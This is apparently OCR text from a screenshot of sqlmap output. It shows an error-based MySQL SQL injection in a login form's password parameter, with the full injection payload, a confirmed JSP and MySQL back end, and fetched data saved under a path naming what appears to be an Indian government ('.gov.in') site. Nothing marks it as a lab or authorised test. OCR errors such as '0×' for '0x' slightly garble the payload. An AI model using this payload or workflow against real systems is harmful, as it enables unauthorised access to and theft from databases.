 文件 动作 编辑 查看 帮助
redirect is a result of a POST request. Do you want to resend original POS
T data to a new location? [Y/n] y
[06:38:01] [WARNING] potential CAPTCHA protection mechanism detected
you have not declared cookie(s), while server wants to set its own ('JSESS
IONID=E2B1D34D653...4492BD8E38'). Do you want to use those [Y/n] y
[06:38:02] [INFO] checking if the target is protected by some kind of WAF/
IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: password (POST)
    Type: error-based
    Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP
 BY clause (GTID_SUBSET)
    Payload: email=a@a.com&password=123456' AND GTID_SUBSET(CONCAT(0×71787
a7671,(SELECT (ELT(1067=1067,1))),0×7171717071),1067)-- IYGB
---
[06:38:05] [INFO] testing MySQL
[06:38:06] [WARNING] reflective value(s) found and filtering out
[06:38:06] [INFO] confirming MySQL
[06:38:08] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL ≥ 8.0.0
[06:38:08] [INFO] fetched data logged to text files under '/root/.local/sh
are/sqlmap/ .gov.in'